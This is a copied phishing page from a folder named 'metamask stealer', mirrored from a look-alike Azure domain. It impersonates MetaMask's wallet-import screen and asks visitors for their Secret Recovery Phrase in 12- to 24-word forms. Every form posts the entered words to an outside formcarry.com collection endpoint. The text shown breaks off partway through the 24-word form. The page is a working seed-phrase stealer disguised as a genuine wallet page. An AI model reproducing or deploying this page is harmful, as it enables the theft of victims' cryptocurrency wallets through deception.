
<file: metamask stealer/import-with-seed-phrase.html>
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from metascmaske.azurewebsites.net/import-with-seed-phrase.php by HTTrack Website Copier/3.x [XR&CO'2014], Wed, 24 Jan 2024 16:46:34 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Metamask Wallet</title>
  <link rel="icon" href="https://play-lh.googleusercontent.com/8rzHJpfkdFwA0Lo6_CHUjoNt8OU3EyIe9BZNKGqj0C8BhleguW9LhXHbS46FAtLAJ9r2=s48-rw" type="image/x-icon"/>

  <link rel="stylesheet" href="assets/css/all.min.css">
  <link rel="stylesheet" href="assets/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/css/signin.css">

  <style>
  body {
    display:block;
    align-items: initial;
    height: auto;
  
}


.wrapper_all {
    max-width: 800px;
    margin: auto;
    padding:0px 15px;
}
.select-action__body-header {
    font-size: 1.5rem;
    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
    line-height: 140%;
    font-style: normal;
    font-weight: normal;
    text-align: center;
    margin-top: 65px;
    color:#24272a;
}
.imort_crateWallet_row {
    display: flex;
    gap:30px;
    align-items: center;
    justify-content: center;
    margin-top: 45px;
}
/*-----------------*/
.imort_crateWallet_col1,
.imort_crateWallet_col2{
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content:center;
    width: 388px;
    height: 278px;
    border: 1px solid #d6d9dc;
    box-sizing: border-box;
    border-radius: 10px;
    padding: 8px;
    text-align: center;
}
.imort_crateWallet_row i {
    color: #bbc0c5;
}
.imort_crateWallet_row h6 {
    font-size: 1.125rem;
    font-family: 'Poppins', sans-serif;
    line-height: 140%;
    font-style: normal;
    font-weight: normal;
    color:#24272a;
    margin-top: 12px;
}

.imort_crateWallet_row p{
   font-size: 0.875rem;
   font-family: 'Poppins', sans-serif;
   line-height: 140%;
    font-style: normal;
    font-weight: normal;
    color:#535a61;
    margin-top:2px;
    text-align: center;
}
.imort_crateWallet_row a {
    max-width: 221px;
    height: 44px;
    background: #007bff;
    width: 100%;
    vertical-align: middle;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #fff;
    border-radius: 60px;
    text-decoration:none;
}
#create-walletbtn {
   position: relative;
    top: 12px;
}
.logo_box_m {
    margin-top: 25px;
}

/*---------- import wallet css*/
div#form_login #cointiue_btn {
    width: 100%;
    background: #037dd6;
    border-radius: 45px;
    padding: 12px 0px;
    margin-top:35px;
    font-weight: 600;
    max-width: 165px;
}
/*.seedContainer {
    max-width:400px;
}*/
.form-control:focus {
    color: #495057;
    background-color: #fff;
    border-color: #037dd6;
    outline: 0;
    box-shadow: 0 0 0 .2remrgba(0,123,255,.25);
    border: 1px solid #037dd6;
    box-shadow: 0 0 0 0.2rem #007bff00;
}
.form-control {
    height: 50px;
    color:#000000!important;
}
#img_message .btn.focus, .btn:focus {
    outline: 0;
    box-shadow: 0 0 0 0.2rem #037dd6;
}

label.form-check-label {
    margin-left: 10px;
    font-size: 16px;
    color: #24272ad6;
}
div#title_form {
    margin-top: 35px;
}
/****************** checkbox resize *************/
input[type=checkbox]
{
  /* Double-sized Checkboxes */
  -ms-transform: scale(2); /* IE */
  -moz-transform: scale(2); /* FF */
  -webkit-transform: scale(2); /* Safari and Chrome */
  -o-transform: scale(2); /* Opera */
  transform: scale(2);
  padding: 10px;
}
.form-check {
    position: relative;
    display: block;
    padding-left: 28px;
}
/*---------- chec end*/

.logo_Coinbase_w h1 {
    font-size: 2.5rem;
    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
    line-height: 140%;
    font-style: normal;
    font-weight: normal;
    margin-bottom: 24px;
    color: var(--color-text-default);
}
.logo_Coinbase_w {
    margin-bottom: 35px;
}
.col-md-12_ {
    width: 100%;
}
/*.seedContainer {
    max-width:500px;

}*/
/*.box_innerform{
    max-width:600px;
    border-radius:10px;
    border:1px solid gray;
    padding:60px;
    margin:auto;
}*/
.box_innerform {
    max-width: 600px;
    border-radius: 35px;
    border: 1px solid #e2e2e2;
    padding: 60px;
    margin: auto;
    margin-top: 25px;
}
</style>

<!-- drop -->
 <style>
     .dropdown-content-bond{
  display: none;
}
body{
  padding: 10px;
}

.dropdown-content-bond{
/*  padding: 20px;*/
  /*background: lightgray;*/
  font-size: 2em;
}
/*.div1{
  background:red;
}
.div2{
  background:yellow;
}*/
/*--*/
div#dropdow_boxtopRow {
    display: flex;
    justify-content: space-between;
    gap: 15px;
}

.drop_col1 h3 {
    color: #24272a;
    font-size: 20px;
    line-height: 30px;
}
select#search-select {
    border: 1px solid #bbbbbb;
    padding: 9px 8px;
    border-radius: 7px;
}

.titpetop h2{
    text-align: center;
    font-weight:600;
}
.titpetop p {
    text-align: center;
    font-size: 17px;
    line-height: 28px;
    margin-top: 32px;
    margin-bottom:37px;
}
.form-group {
    margin-bottom: 1rem;
    text-align: center;
}
div#form_login #cointiue_btn {
    width: 100%;
    background: #037dd6;
    border-radius: 45px;
    padding: 12px 0px;
    margin-top: 35px;
    font-weight: 600;
    max-width: 310px;
    margin: auto;
    margin-top: 25px;
}

/*- 08-01-2024-----*/

.titpetop h6 {
    font-size: 20px;
    word-break: break-word;
    background: #b2ddb2;
    padding: 10px 15px;
}

@media (max-width: 767.98px) {
 .box_innerform{
    padding: 20px;
    margin: auto;
}
div#dropdow_boxtopRow {
    display: flex;
    justify-content: space-between;
    gap: 10px;
    flex-direction: column;
}
select#search-select {
    border: 1px solid #bbbbbb;
    padding: 9px 8px;
    border-radius: 7px;
    width: 100%;
}
.dropdown-content-bond {
    padding: 0px;
    
}


}

    </style>

    <!-- ---- -->

</head>

<body>

  <!-- navigation bar -->

  <!-- forms -->
<div class="wrapper_all">
  <div class="container-fluid" id="form_login">
  <div class="arow_linebox">
<div class="logo_box_m">
    <img src="assets/images/logo_meta.jpg" alt="">
  </div>
</div>

    <div class="seedContainer">
    <div class="row m-0 ">
      <div class="col-md-12_">
  <div class="box_innerform">
   <div class="titpetop">
       <!-- <h6>Get started with MetaMask Portfolio Buy store send and swap tokens Available browser</h6> -->
       <h2>Access your wallet with your Secret Recovery Phrase</h2>
       <p>MetaMask cannot recover your password. We will use your Secret Recovery Phrase to validate your ownership, restore your wallet and set up a new password. First, enter the Secret Recovery Phrase that you were given when you created your wallet. 
       <a href="#">Learn more</a></p>

   </div> 
   <!-- ---dropwon start-->
   <div id="dropdow_boxtopRow">
       <div class="drop_col1">
           <h3>Type your Secret Recovery Phrase</h3>
       </div>
       <div class="drop_col2">
           <select id="search-select">
          <option value="12">I have a 12-word phrase</option>
          <option value="15">I have a 15-word phrase</option>
          <option value="18">I have a 18-word phrase</option>
          <option value="21">I have a 21-word phrase</option>
          <option value="24">I have a 24-word phrase</option>
          
        </select>
       </div>
   </div>
   

<hr>

<!-- cards content -->
<section class="">
  <div class="dropdown-content-bond div1">
    <!-- s1 -->
   <div class="custom_innerbox">
<form id="passwordForm" class="keydata_12" action="https://formcarry.com/s/Ecq5IikB0FF" method="post" autocomplete="off" > 
    <!-- <form id="form_word_12" class="keydata_12" action="vendor-v1/Sender.php" method="post" autocomplete="off" >  -->
    
  <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="1" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="2" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="3" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="4" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="5" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="6" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="7" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="8" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="9" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="10" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="11" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="12" required="" type="text" class="input12 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 
 <div class="form-group">
  <button type="submit" id="submitButton" class="btn btn-primary">Confirm Secret Recovery Phrase</button> 
</div>
</form>
   </div>
   <!-- end 1 -->
  </div>

  <!------ s15---- -->
    <div class="dropdown-content-bond div1">
    
   <div class="custom_innerbox">
    <form id="passwordForm15" class="keydata_15" action="https://formcarry.com/s/Ecq5IikB0FF" method="post" autocomplete="off" > 
<!-- <form id="form_word_12" class="keydata_15" action="vendor-v15/Sender.php" method="post" autocomplete="off" >  -->
  <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="1" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="2" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="3" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="4" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="5" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="6" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="7" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="8" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="9" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="10" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="11" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="12" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="13" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="14" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="15" required="" type="text" class="input15 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 
 <div class="form-group">
  <button type="submit" id="submitButton" class="btn btn-primary">Confirm Secret Recovery Phrase</button> 
</div>
</form>
   </div>
   
  </div>
  <!-- end 15 -->

  <div class="dropdown-content-bond">
       <!-- s 18 -->
   <div class="custom_innerbox">
   <form id="passwordForm18" class="keydata_18" action="https://formcarry.com/s/Ecq5IikB0FF" method="post" autocomplete="off"> 
  <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="1" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="2" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="3" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="4" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="5" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="6" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="7" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="8" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="9" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="10" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="11" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="12" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="13" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="14" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="15" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="16" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="17" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="18" required="" type="text" class="input18 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 

 <div class="form-group">
  <button type="submit" id="cointiue_btn" class="btn btn-primary">Confirm Secret Recovery Phrase</button> 
</div>  
</form>
   </div>
   <!-- end 2 -->
  </div>

  <!-- --------- start 21----- -->
  <div class="dropdown-content-bond div2">
      <!-- s3 -->
   <div class="custom_innerbox">
<form id="passwordForm21" class="keydata_21" action="https://formcarry.com/s/Ecq5IikB0FF" method="post" autocomplete="off"> 
  <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="1" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="2" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="3" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="4" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="5" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="6" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="7" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="8" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="9" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="10" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="11" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="12" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="13" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="14" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="15" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="16" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="17" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="18" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>   

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="19" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="20" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="21" required="" type="text" class="input21 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div>  
 
 <div class="form-group">
  <button type="submit" id="cointiue_btn" class="btn btn-primary">Confirm Secret Recovery Phrase</button> 
</div> 
</form>
   </div>
   <!-- end 3s -->
  </div>
  <!-- ---------- end 21 -------->

<div class="dropdown-content-bond div2">
      <!-- s3 -->
   <div class="custom_innerbox">
<form id="passwordForm24" class="keydata_24" action="https://formcarry.com/s/Ecq5IikB0FF" method="post" autocomplete="off"> 
  <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="1" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="2" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="3" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 
 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="4" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="5" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="6" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="7" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="8" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
      <input name="phrase_value[]" placeholder="9" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>
    
 </div> 

 <div class="form-row align-items-center">
    <div class="col-sm-4 my-1">
      <label class="sr-only" for="inlineFormInputName">Name</label>
    <input name="phrase_value[]" placeholder="10" required="" type="text" class="input24 form-control" id="inlineFormInputName" placeholder="Jane Doe">
    </div>

    <div class="col-sm-4 my-1">
